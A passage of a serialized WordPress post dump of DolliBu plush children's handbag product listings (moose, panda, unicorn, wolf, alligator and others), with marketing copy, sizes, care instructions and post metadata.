makes a stylish purse for children with a great taste for fashion. Carry the lightweight handbag comfortably with the durable but soft plush handle. Preserve the bag by hand washing with cold water and letting it air dry. The cute heart purse plush measures 8 Lx2.75 Wx7 H inches, perfect for kids\u2019 little hands. For ages 3 and up.","post_title":"I Love You Red Heart - Plush Handbag","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\n\n<ul>\n\n  <li>Minimum: 6<\/li>\n\n  <li>Assortment: 0<\/li>\n\n  <li> Inner Pack: 6<\/li>\n\n  <li>Master Case Pack:60<\/li>\n\n  <li>UPC: 707466762373<\/li>\n\n  <li> Product Size: 8\"Lx2.75\"Wx7\"H<\/li>\n\n  <li> Recommended Age:AGE 0+","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-i-love-you-red-heart-plush-handbag-super-soft-plush-stuffed-heart-purse-for-childrens-accessories-kids-hand-bag-toy-purse-pretend-play-fluffy-dress-up-toy-purses-for-girls-and-boys","to_ping":"","pinged":"","post_modified":"2025-10-14 13:34:02","post_modified_gmt":"2025-10-14 13:34:02","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-i-love-you-red-heart-plush-handbag-super-soft-plush-stuffed-heart-purse-for-childrens-accessories-kids-hand-bag-toy-purse-pretend-play-fluffy-dress-up-toy-purses-for-girls-and-boys\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":32963,"post_author":"174","post_date":"2020-02-07 02:42:56","post_date_gmt":"2020-02-07 02:42:56","post_content":"<strong>DolliBu Moose Stuffed Animal Kids Handbag, Super Soft Plush Stuffed Cute Animal Purse for Children's Accessories, Toddler's First Hand Bag Toy Purse, Pretend Play Stuffed Moose Bag Dress Up Toy Purses<\/strong><hr \/><ul><li>IDEAL USE FOR MOOSE PLUSHIE TOY PURSE - Plush toy moose handbag is an on-the-go stuffed toy purse to store accessories like toys, snacks, coins, hair accessories & school supplies. Super convenient as a children's traveling bag that girls & boys can use to carry their belongings while being able to hug & cuddle their plush animal purses. Having a bag teaches children to be organized & responsible for their personal items. Cute plush may also be used for pretend play as a dress up purse.<\/li><li>WHO CAN ENJOY MOOSE HANDBAG PURSE - Stuffed animal purse for boys & girls to store their small accessories. Animal bag makes a kid feel comfortable while their necessities are safely stored inside the toy purse pocket, accessible to the child at all times. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. Fashionable plush animal bag for parents to store their kids' snack in a cute way. A fun & funky coin purse for adults.<\/li><li>INCLUDED WITH THE PURCHASE OF PLUSH PURSE TOY - Includes 1 DolliBu Moose Super-Soft Plush Hand Bag featuring a spacious compartment that can be opened & securely closed with a zipper. Moose plush purse bag is decorated with fluffy brown fur & a plush moose head is attached to 1 side of the handbag. The wild animal plushie has a cute pair of soft antlers & a pair of round ears. 2 soft plush handles make the lightweight handbag purse easy to carry. The purse plush measures 7\"L x 7\"W x 4\"H. <\/li><li>HIGH QUALITY SOFT MOOSE DRESS UP TOY PURSES - The fluffy wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly & provides easy access to the pocket. Carry the lightweight stuffed moose toy bag comfortably with soft plush handles, easy on little hands. Preserve the bag's softness by hand washing with cold water & letting it air dry.<\/li><\/ul><br \/>DolliBu's Super Soft Plush Moose Hand Bag is a multi-purpose stylish purse for everyday use. Plush toy moose handbag is an on-the-go stuffed toy purse to store accessories like toys, snacks, coins, hair accessories & school supplies. Super convenient as a children's bag that girls & boys can use to carry their belongings while being able to hug & cuddle their small stuffed moose. Having a bag teaches children to be organized & responsible for their personal items. Cute plush zoo animals may also be used for pretend play as a dress up purse. Ideal stuffed animal purse for boys & girls to store their small accessories. Animal bag makes a kid feel comfortable while their necessities are safely stored inside the toy purse pocket, accessible at all times. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. Fashionable plush animal bag for parents to store their kids' snack. A fun & funky coin purse for adults. Includes 1 DolliBu Moose Super-Soft Plush Hand Bag featuring a spacious compartment that can be opened & securely closed with a zipper. Moose plush purse bag is decorated with fluffy brown fur & a plush moose head is attached to 1 side of the handbag. The animal plushie has a cute pair of soft antlers & a pair of round ears. 2 soft plush handles make the lightweight handbag purse easy to carry. The wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly & provides easy access to the pocket. Carry the lightweight stuffed moose toy bag comfortably with soft plush handles, easy on little hands. Preserve the bag's softness by hand washing with cold water & letting it air dry. Pack up your little one's must-haves in a cute stuffed toy moose bag. The fluffy faux fur purse plush is styled with child-friendly features & measures around 7\"L x 7\"W x 4\"H.","post_title":"Moose - Super-Soft Plush Hand Bag","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-moose-stuffed-animal-kids-handbag-super-soft-plush-stuffed-cute-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-stuffed-moose-bag-dress-up-toy-purses","to_ping":"","pinged":"","post_modified":"2025-10-14 13:34:13","post_modified_gmt":"2025-10-14 13:34:13","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-moose-stuffed-animal-kids-handbag-super-soft-plush-stuffed-cute-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-stuffed-moose-bag-dress-up-toy-purses\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":32987,"post_author":"174","post_date":"2020-02-07 02:50:26","post_date_gmt":"2020-02-07 02:50:26","post_content":"<strong>DolliBu Panda Stuffed Animal Kids Handbag, Super Soft Plush Stuffed Animal Purse for Children's Accessories, Toddler's First Hand Bag Toy Purse, Pretend Play Panda Accessories Dress Up Toy Purses <\/strong><hr \/><ul><li>IDEAL USE FOR PANDA PLUSHIE TOY PURSE - Plush handbag is an on-the-go stuffed toy purse to store accessories like toys, snacks, coins, hair accessories & school supplies. Super convenient as a children's traveling bag that girls & boys can use to carry their personal belongings while being able to hug & cuddle their plush panda purses. Having a bag teaches children to be organized & responsible for their personal items. Cute plush may also be used for pretend play as a dress-up purse. <\/li><li>WHO CAN ENJOY WHITE PANDA HANDBAG PURSE - Stuffed animal purse for boys & girls to store their accessories. Animal bag makes a kid feel comfortable while their necessities are safely stored inside the toy purse pocket, accessible to the child at all times. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. Fashionable purses for parents to store their kids' snack in a cute way. Makes a funky coin plush purse for adults. <\/li><li>INCLUDED WITH THE PURCHASE OF PLUSH PURSE TOY - Includes 1 DolliBu Panda Super-Soft Plush Hand Bag featuring a spacious compartment that can be opened & securely closed with a zipper. Bag is decorated with fluffy black & white fur & a cute panda plush head is attached to 1 side of the handbag. The animal plushie has a pair of round ears & a soft muzzle with black nose. 2 soft plush handles make the lightweight handbag purse easy to carry. The purse plush measures 7.4\"L x 4.5\"W x 6.1\"H. <\/li><li>HIGH QUALITY SOFT PANDA DRESS UP TOY PURSE - The fluffy wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly & provides easy access to the pocket. Carry the lightweight animal handbag comfortably with soft plush handles, easy on little hands. Preserve the bag's softness by hand washing with cold water & letting it air dry. <\/li><\/ul><br \/>DolliBu's Super Soft Plush Panda Hand Bag is a multi-purpose stylish children's purse for everyday use. Plush handbag is an on-the-go stuffed toy purse to store accessories like toys, snacks, coins, hair accessories & school supplies. Super convenient as a children's traveling bag that girls & boys can use to carry their personal belongings while being able to hug & cuddle their plush panda purses. Having a bag teaches children to be organized & responsible for their personal items. Cute plush may also be used for pretend play as a dress-up purse. Stuffed animal purse for boys & girls to store their accessories. Animal bag makes a kid feel comfortable while their necessities are safely stored inside the toy purse pocket, accessible at all times. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. Fashionable plush bags for parents to store their kids' snack in a cute way. Makes a funky coin plush purse for adults. Includes 1 DolliBu Panda Super-Soft Plush Hand Bag featuring a spacious compartment that can be opened & securely closed with a zipper. The bag is decorated with fluffy black & white fur & a cute panda plush head is attached to 1 side of the handbag. The animal plushie has a pair of round ears & a soft muzzle with black nose. 2 soft plush handles make the lightweight handbag purse easy to carry. The fluffy wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly & provides easy access to the pocket. Carry the lightweight panda bear purse comfortably with soft plush handles, easy on little hands. Preserve the bag's softness by hand washing with cold water & letting it air dry. Pack up your little one's must-haves in a cute bag. The fluffy faux fur purse plush is styled with child-friendly features & measures around 7.4\"L x 4.5\"W x 6.1\"H.","post_title":"Panda - Super-Soft Plush Hand Bag","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-panda-stuffed-animal-kids-handbag-super-soft-plush-stuffed-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-panda-accessories-dress-up-toy-purses","to_ping":"","pinged":"","post_modified":"2025-10-14 13:34:16","post_modified_gmt":"2025-10-14 13:34:16","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-panda-stuffed-animal-kids-handbag-super-soft-plush-stuffed-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-panda-accessories-dress-up-toy-purses\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":34878,"post_author":"174","post_date":"2021-02-20 07:23:18","post_date_gmt":"2021-02-20 07:23:18","post_content":"<strong>DolliBu Pink Unicorn Plush Handbag - Super Soft Plush Stuffed Animal Purse for Children's Accessories, Kids Hand Bag Toy Purse, Pretend Play, Fluffy Dress Up Toy Purses For Girls & Boys - 11 Inches<\/strong><hr \/><ul><li>THE UNICORN HANDBAG FOR KIDS COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Get your little one a cute handbag plush buddy to play anytime. The DolliBu Unicorn Stuffed Plush Handbag will make a child feel like carrying a unicorn pet. Kids who love plush will definitely enjoy having a fluffy unicorn plush as their bag. A cute kids bag to store accessories like toys & school supplies while being able to hug & cuddle with the stuffed unicorn toy plush.<\/li><li>THE FLUFFY PURSE IS FOR KIDS WHO LOVE TO PLAY WITH PLUSH ANIMALS ? Stuffed animal purse for kids to store their accessories. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. Cute purses for parents to store their kids snack. For ages 18 Months and up.<\/li><li>INCLUDED WITH THE PURCHASE OF PLUSH PURSE FOR KIDS - Includes 1 DolliBu Unicorn Stuffed Animal Kids Handbag featuring a spacious compartment that can be opened & securely closed by simply pulling the rainbow tail zipper. The bag is decorated with fluffy pink fur & a cute unicorn head is attached to 1 side of the handbag. The cute unicorn purse plush measures about 6.5?Lx6?Wx4?H inches, perfect for kids' little hands.<\/li><li>HIGH-QUALITY PLUSH PURSE FOR LITTLE KIDS ? The fluffy wildlife plush handbag is made from premium quality polyester with inner soft fabric. Crafted with child-friendly features. This beautiful pink unicorn bag makes a stylish purse for children with a great taste for fashion. Carry the lightweight handbag comfortably with the durable but soft plush handle. Preserve the bag by hand washing with cold water & letting it air dry.<\/li><li>IDEAL USE FOR THE UNICORN PLUSH ANIMAL PURSE - Plush handbag is an on-the-go stuffed toy purse to store accessories like toys, snacks, coins, hair accessories & school supplies. Super convenient as a child's bag that girls & boys can use to carry their personal things while being able to hug their plush purses. Having a bag teaches children to be responsible for their personal items. Plush purse may also be used for a costume as a dress-up purse.<\/li><\/ul><br \/>Get your little one a cute handbag plush buddy to play with anytime. The DolliBu Unicorn Stuffed Animal Plush Handbag will make a child feel like carrying a unicorn pet. Kids who love fantastic creatures will definitely enjoy having a fluffy unicorn plush as their bags. A cute kids bag to store accessories like toys and school supplies while being able to hug and cuddle with the stuffed animal toy plush. Plush handbag is an on-the-go stuffed toy purse to store accessories like toys, snacks, coins, hair accessories, and school supplies. Super convenient as a child's bag that girls and boys can use to carry their personal things while being able to hug their plush purses. Having a bag teaches children to be responsible for their personal items. Plush purse may also be used for a costume as a dress-up purse. Stuffed animal purse for boys and girls to store their accessories. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. Cute purses for parents to store their kids' snacks. Includes 1 DolliBu Pink Unicorn Stuffed Animal Kids Handbag featuring a spacious compartment that can be opened and securely closed by simply pulling the rainbow tail zipper. The bag is decorated with fluffy pink fur and a cute unicorn head is attached to 1 side of the handbag. The fluffy wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Crafted with child-friendly features. This beautiful pink and soft unicorn bag makes a stylish purse for children with a great taste for fashion. Carry the lightweight handbag comfortably with the durable but soft plush handle. Preserve the bag by hand washing with cold water and letting it air dry. The cute unicorn purse plush measures about 6.5?L x 6?W x 4?H inches, perfect for kids' little hands. For ages 18 months and up.","post_title":"PInk Unicorn Plush Handbag","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"pink-unicorn-plush-handbag","to_ping":"","pinged":"","post_modified":"2025-10-14 13:34:13","post_modified_gmt":"2025-10-14 13:34:13","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/pink-unicorn-plush-handbag\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":37578,"post_author":"6576","post_date":"2021-07-29 04:17:19","post_date_gmt":"2021-07-29 04:17:19","post_content":"<strong>DolliBu Purple Unicorn Plush Purse Pet Carrier - Cute Unicorn Stuffed Animal Purse Bag For Girls, Removable Purple Unicorn Stuffed Animal in Furry Handbag for Dress Up, Pretend Play, and Travel<\/strong><hr \/><ul><li>THE RAINBOW UNICORN PLUSH PURSE COMES WITH A UNIQUE DESIGN YOU WILL LOVE ? Cute fashionable purple purse & pet carrier with a purple stuffed toy unicorn inside. Little girls love cuddling, playing, or carrying the plush purse as an accessory! A super soft plush pet carrier & a handy tote that carries the pet unicorn along with some of her girl stuff. Girls who love pretend playing with stuffed toys will adore the purple unicorn toy purse. <\/li><li>THE PURPLE TOY UNICORN PLUSH IS PERFECT FOR UNICORN LOVERS - Take the adorable unicorn plushy toy purse everywhere you go! An exciting gift for your little one who's obsessed with purple unicorn plush animals & playing dress-up. A perfect plush unicorn purse that dolls up all her outfits. A cute purple unicorn peeking from the furry purple purse would keep kids company & never leave your little girl's side. Recommended for kids age 3 years & up.<\/li><li>INCLUDED WITH THE PURCHASE OF THE PURPLE UNICORN TOY - Includes 1 furry purple purse with hook and loop closure and 1 removable mini unicorn plush toy inside. The fluffy plush mini unicorn with wings, fluffy crest & tail fits snugly inside the purple plush purse carrier bag. Easily remove the purple unicorn toy stuffed animal for cuddling when sleeping times & for pretend playing. Girls absolutely love the furry stuffed animals purse.<\/li><li>HIGH QUALITY SUPER SOFT PURPLE PLUSH PURSE UNICORN - The purple unicorn stuffed animal is made of premium quality polyester fabric durable for little kids to take everywhere with them. The purple furry design of the unicorn plush toy is as beautiful as well as functional for little girls to use as a pet carrier & tote for all their girl stuff. Wash with cold soapy water & air dry. The small stuffed unicorn purse measures 10 Lx4.5 Wx9 H inches. <\/li><li>IDEAL USE FOR THE PURPLE PURSE & PET CARRIER - Little girls would take everywhere the pretty purple plush toy carrier! The purple furry plush is a darling fashionable handbag that girls would be excited to use for dress up, cuddle, and play with it. Perfect as a charming gift for a little one who's a fan of plush unicorns and furry stuffed animals, as well as girls who love purple girly toys & girls who love playing dress-up.<\/li><\/ul><br \/>Little girls would take everywhere the pretty purple leather plush toy carrier! The furry plush is a darling handbag that your daughter would be excited to use as she dresses up, cuddle & play with it. Perfect as a charming gift for a little one who's obsessed with plush unicorns & furry stuffed animals, as well as girls who love purple-colored girly toys & girls who love playing dress-up. Cute fashionable purple purse & pet carrier with a purple stuffed toy unicorn inside. Little girls love cuddling, playing, or carrying the plush purse as an accessory! A super soft plush pet carrier & a handy tote that carries the pet unicorn along with some of her girl stuff. Girls who love pretend playing with stuffed toys will adore the purple unicorn toy purse. Includes 1 furry purple purse with hook and loop closure and 1 removable mini unicorn plush toy inside. The fluffy plush mini unicorn with wings, fluffy crest & tail fits snugly inside the purple plush purse carrier bag. Easily remove the purple unicorn toy stuffed animal for cuddling when sleeping times & for pretend playing. Girls absolutely love the purple stuffed animals purse. Take the adorable unicorn plushy toy purse everywhere you go! An exciting gift for your little one who's obsessed with purple unicorn plush animals & playing dress-up. See the happiness & excitement on her face as she plays with the purple toy unicorn plush. A perfect plush unicorn purse that dolls up all her outfits & a cute purple unicorn peeking from the small plush purse to keep her company. The purple plush toy unicorn is made of premium quality polyester fabric durable for little girls to take everywhere with them. The purple furry design of the unicorn plush toy is as beautiful as well as functional for little girls to use as a pet carrier & tote for all their girl stuff. Wash with cold soapy water & air dry. The small stuffed unicorn purse measures 10 Lx4.5 Wx9 H inches. Recommended for children age 3 years and up.","post_title":"Purple Unicorn - Plush Purse Pet Carrier","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-purple-unicorn-plush-purse-pet-carrier-cute-unicorn-stuffed-animal-purse-bag-for-girls-removable-purple-unicorn-stuffed-animal-in-furry-handbag-for-dress-up-pretend-play-and-travel","to_ping":"","pinged":"","post_modified":"2025-10-14 13:34:13","post_modified_gmt":"2025-10-14 13:34:13","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-purple-unicorn-plush-purse-pet-carrier-cute-unicorn-stuffed-animal-purse-bag-for-girls-removable-purple-unicorn-stuffed-animal-in-furry-handbag-for-dress-up-pretend-play-and-travel\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":32801,"post_author":"174","post_date":"2020-01-21 00:15:12","post_date_gmt":"2020-01-21 00:15:12","post_content":"<strong>DolliBu Purple Unicorn Plush Reversible Sequin Pet Carrier Handbag, White Sparkle Soft Stuffed Animal Carrier Toy Purse for Little Girls, Cute Toddler Girl's Pretend Play Unicorn Pet Doll Purse 9 Inch<\/strong><hr \/><ul><li>IDEAL USE FOR PURPLE UNICORN PLUSH PET CARRIER - An on-the-go removable cute unicorn stuffed toy with a matching plush purse. Plush provides comfort to small kids & allows them to experience, role-play & learn how to be a pet owner. Doll purse can be used as room decor to store toys or as handbag for girls. Plush toy carrier is an entertaining pet unicorn with reversible sequins that are fun to flip. Great for imaginative play & makes a fashionable purse for posh daily outfits & costumes.<\/li><li>WHO CAN ENJOY PLUSH UNICORN WITH CARRIER - Pet purse carrier with toy animal makes a cute gift for children who love unicorns. Girls will love to play pretend with cute fairy tale plush figure & use it for shopping, travel & learning activities. Ideal for kids who wish to have their own pet to prepare & teach them how to take care of their future buddy. Perfect unicorn play set with carrier for kids to bring with them for fun road trips. Suitable stuffies for kids & toddlers age 3+.<\/li><li>INCLUDED WITH THE PURCHASE OF PURPLE METALLIC TOY PET CARRIER - Includes 1 DolliBu Reversible Sequin Purple Plush Purse Pet Carrier with a removable pink Sparkle Unicorn. The purse pet toy comes with a plush horse, designed with cool features such as metallic unicorn horn with tiny silver polka dots, beautiful purple mane & tail. The stylish doll pet carrier is adorned with reversible sparkling white flip-sequins & metallic purple spots. Unicorn plush purse size is 8.5\"L x 3\"W x 9\"H.<\/li><li>HIGH QUALITY PURPLE UNICORN & PLUSH TOY BAG - The pet purse & the unicorn doll are made from premium quality polyester fabric, stuffed with super soft cotton fillings. Machine sewn with lightweight & durable materials. Adorable plush unicorn doll fits perfectly inside the bag & a stick on tape keeps the plush secured inside. The 2 soft cotton handles allow kids to carry their pet plushies effortlessly. Maintain the animal carrier toy set by hand washing with cold water & air dry only. <\/li><\/ul><br \/>DolliBu's Plush Purse Sequin Purple Unicorn Pet Carrier is an on-the-go removable plush toy with a matching plush purse. Provides comfort to small kids & allows them to experience, role-play & learn how to be a pet owner. Doll purse can be used as room decor to store toys or as handbag for girls. Plush toy carrier is an entertaining pet unicorn with reversible sequins that are fun to flip. Great for imaginative plays & makes a fashionable handheld props for posh daily outfits & costumes. Pet purse carrier with toy animal makes a cute gift for children who love unicorns. Girls love to play pretend with cute plush figures & use it for shopping, travel & learning activities. Ideal for kids who wish to have their own pet to prepare & teach them how to take care of their future buddy. Perfect unicorn play set with carrier for kids to bring with them for fun road trips. With plush pet carrier, your little princess won't have to say goodbye to her plushie best friend. Includes 1 DolliBu Reversible Sequin Purple Plush Purse Pet Carrier with a removable purple Sparkle Unicorn. The purse pet toy comes with a plush horse, designed with cool features such as unicorn horn with silver polka dots, beautiful purple mane & tail. The stylish doll carrier is adorned with reversible sparkling white flip-sequins & glossy purple spots. The pet purse & the unicorn baby doll is made from premium quality polyester fabric, stuffed with super soft cotton fillings. Machine sewn with lightweight & durable materials. Adorable plush unicorn doll fits perfectly inside the bag & a Velcro tape keeps the plush secured inside. The 2 soft cotton handles allow kids to carry their pet plushies effortlessly. Maintain the animal carrier toy set by hand washing with cold water & air dry only. Grab a fuzzy unicorn plush purse pet carrier from DolliBu & enjoy an imaginative play with your little one. Doll pet carrier measures 8.5\"L x 3\"W x 9\"H. Suitable baby stuffies for kids & toddlers age 3 years & above.","post_title":"Sequin -  Purple Unicorn - Plush Purse Pet Carrier","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"sequin-purple-unicorn-plush-purse-pet-carrier","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:12","post_modified_gmt":"2025-10-14 13:33:12","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/sequin-purple-unicorn-plush-purse-pet-carrier\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":32979,"post_author":"174","post_date":"2020-02-07 02:48:04","post_date_gmt":"2020-02-07 02:48:04","post_content":"<strong>DolliBu Gray Wolf Stuffed Animal Kids Handbag, Super Soft Plush Stuffed Animal Purse for Children's Accessories, Toddler's First Hand Bag Toy Purse, Pretend Play Woodland Wolf Dress Up Toy Purses<\/strong><hr \/><ul><li>IDEAL USE FOR GRAY WOLF PLUSHIE TOY PURSE - Plush wolf bag is an on-the-go stuffed toy purse to store accessories like toys, snacks, coins, hair accessories & school supplies. Super convenient as a children's travel bag that girls & boys can use to carry their personal belongings while being able to hug & cuddle their stuffed animal wolf. Having a bag teaches children to be organized & responsible for their personal items. Cute plush may also be used for pretend play as a dress up purse.<\/li><li>WHO CAN ENJOY WOLF HANDBAG PURSE - Stuffed animal purse for boys & girls to store their small accessories. Animal bag makes a kid feel comfortable while their necessities are safely stored inside the plush purse pocket, accessible to the child at all times. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. Fashionable purses for parents to store their kids' snack in a cute way. Makes a fun & funky coin purse for adults.<\/li><li>INCLUDED WITH THE PURCHASE OF PLUSH PURSE TOY - Includes 1 DolliBu Gray Wolf Super Soft Plush Hand Bag featuring a spacious compartment that can be opened & securely closed with a zipper. Bag is decorated with fluffy gray fur & a cute wolf plush head is attached to 1 side of the small handbag. The wild animal plushie has a cute pair of round ears & soft muzzle with black nose. 2 soft plush handles make the lightweight handbag purse easy to carry. The purse plush measures 7\"L x 7\"W x 4\"H.<\/li><li>HIGH QUALITY SOFT STUFFED TOY WOLF DRESS UP PURSES - The fluffy wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly & provides easy access to the pocket. Carry the lightweight animal purses comfortably with soft plush handles, easy on little hands. Preserve the bag's softness by hand washing with cold water & letting it air dry.<\/li><\/ul><br \/>DolliBu's Super Soft Gray Wolf Plush Hand Bag is a multi-purpose stylish children's purse for everyday use. Plush wolf bag is an on-the-go stuffed toy purse to store accessories like toys, snacks, coins, hair accessories & school supplies. Super convenient as children's traveling bag that girls & boys can use to carry their personal belongings while being able to hug & cuddle their mini wolf plush. Having a bag teaches children to be organized & responsible for their personal items. Cute plush may also be used for pretend play as a dress up purse. Stuffed animal purse for boys & girls to store their small accessories. Animal bag makes a kid feel comfortable while their necessities are safely stored inside the plush purse pocket, accessible to the child at all times. Preschool toddlers can bring their toys with them to school, while older students can store their supplies. Fashionable purses for parents to store their kids' snack in a cute way. Makes a fun & funky coin purse for adults. Includes 1 DolliBu Gray Wolf Super Soft Plush Hand Bag featuring a spacious compartment that can be opened & securely closed with a zipper. Bag is decorated with fluffy gray fur & a cute wolf plush head is attached to 1 side of the small handbag. The wild animal plushie has a cute pair of round ears & soft muzzle with black nose. 2 soft plush handles make the lightweight handbag purse easy to carry. The wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly & provides easy access to the pocket. Carry the lightweight animal purses comfortably with soft plush handles, easy on little hands. Preserve the bag's softness by hand washing with cold water & letting it air dry. Pack up your little one's must-haves in a cute zoo bag. The fluffy faux fur purse plush is styled with child-friendly features & measures around 7\"L x 7\"W x 4\"H.","post_title":"Wolf - Super-Soft Plush Hand Bag","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-gray-wolf-stuffed-animal-kids-handbag-super-soft-plush-stuffed-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-woodland-wolf-dress-up-toy-purses","to_ping":"","pinged":"","post_modified":"2025-10-14 13:34:13","post_modified_gmt":"2025-10-14 13:34:13","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-gray-wolf-stuffed-animal-kids-handbag-super-soft-plush-stuffed-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-woodland-wolf-dress-up-toy-purses\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"}],"post_count":10,"current_post":-1,"before_loop":false,"in_the_loop":false,"post":{"ID":32953,"post_author":"174","post_date":"2020-02-07 02:24:59","post_date_gmt":"2020-02-07 02:24:59","post_content":"<strong>DolliBu Alligator Stuffed Animal Kids Handbag, Super Soft Plush Stuffed Animal Purse for Children's Accessories, Toddler's First Hand Bag Toy Purse, Pretend Play Wildlife Dress Up Alligator Toy Purses<\/strong>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>IDEAL USE FOR ALLIGATOR PLUSHIE TOY PURSE - Alligator bag is an on-the-go toy purse to store accessories like toys, snacks, coins, hair accessories &amp; school supplies. Super convenient as a children's traveling plush animal bag that girls &amp; boys can use to carry their belongings while being able to hug &amp; cuddle their plush toy alligator. Having a bag teaches children to be organized &amp; responsible for their personal items. Cute plush may also be used for pretend play as a dress up purse.<\/li>\r\n \t<li>WHO CAN ENJOY STUFFED GATOR HANDBAG PURSE - Stuffed animal purse for boys &amp; girls to store small accessories. Huggable plush bag makes a kid feel comfortable while their necessities are stored inside the toy purse pocket, accessible to the child at all times. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. Fashionable zoo bag purses for parents to store their kids' snack in a cute way. Fun &amp; funky coin purse for adults.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE OF PLUSH PURSE TOY - Includes 1 DolliBu Alligator Super-Soft Plush Hand Bag featuring a spacious compartment that can be opened &amp; securely closed with a zipper. The bag is decorated with fluffy green fur &amp; a cute alligator plush toy head is attached to 1 side of the small handbag. The wild animal plushie has a cute pair of black eyes &amp; a long snout. 2 soft plush handles make the lightweight handbag purse easy to carry. The purse plush measures 7\"L x 7\"W x 4\"H.<\/li>\r\n \t<li>HIGH QUALITY SOFT PLUSH ALLIGATOR DRESS UP TOY PURSES - The wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly &amp; provides easy access to the pocket. Carry the lightweight stuffed animal bag comfortably with soft plush handles, easy on little hands. Preserve the bag's softness by hand washing with cold water &amp; letting it air dry.<\/li>\r\n<\/ul>\r\nDolliBu's Super Soft Plush Alligator Hand Bag is a multi-purpose stylish children's purse for everyday use. Plush handbag is an on-the-go toy purse to store accessories like toys, snacks, coins, hair accessories &amp; school supplies. Super convenient as a children's traveling plush animal bag that girls &amp; boys can use to carry their belongings while being able to hug &amp; cuddle their alligator stuffed toy. Having a bag teaches children to be organized &amp; responsible for their personal items. Cute plush toy bag may also be used for pretend play as a dress up purse. Ideal stuffed animal purse for boys &amp; girls to store small accessories. Huggable plush bag makes a kid feel comfortable while their necessities are stored inside the toy purse pocket, accessible at all times. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. Fashionable zoo bag purses for parents to store their kids' snack in a cute way. Fun &amp; funky coin purse for adults. Includes 1 DolliBu Alligator Super-Soft Plush Hand Bag featuring a spacious compartment that can be opened &amp; securely closed with a zipper. The bag is decorated with fluffy green fur &amp; a cute alligator plush toy head is attached to 1 side of the small handbag. The wild animal plushie has a cute pair of black eyes &amp; a long snout. 2 soft plush handles make the lightweight handbag purse easy to carry. The wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly &amp; provides easy access to the pocket. Carry the lightweight stuffed animal bag comfortably with soft plush handles, easy on little hands. Preserve the bag's softness by hand washing with cold water &amp; letting it air dry. Pack up your little one's must-haves in a cute bag. The fluffy faux fur purse plush is styled with child-friendly features &amp; measures 7\"L x 7\"W x 4\"H.","post_title":"Alligator - Super-Soft Plush Hand 